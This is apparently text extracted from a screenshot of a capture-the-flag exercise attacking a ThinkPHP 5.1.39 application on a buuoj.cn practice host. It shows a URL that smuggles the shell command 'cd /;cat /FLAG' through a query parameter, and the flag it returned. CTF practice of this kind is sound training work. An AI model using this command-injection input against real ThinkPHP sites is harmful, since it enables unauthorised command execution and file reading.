 系统发生错误
系统发生错误
155862b8-2ce6-44a5-a631-cfe938a8e6c8.node3.buuoj.cn/?s=index/index/hello&a=cd /;cat /FLAG
火狐官方站点 新手上路 常用网址 京东商城
n1book{de70641304640057390e8fabc8b515bf}
页面错误！请稍后再试～
ThinkPHP V5.1.39 LTS { 十年磨一剑-为API开发设计的高性能框架 }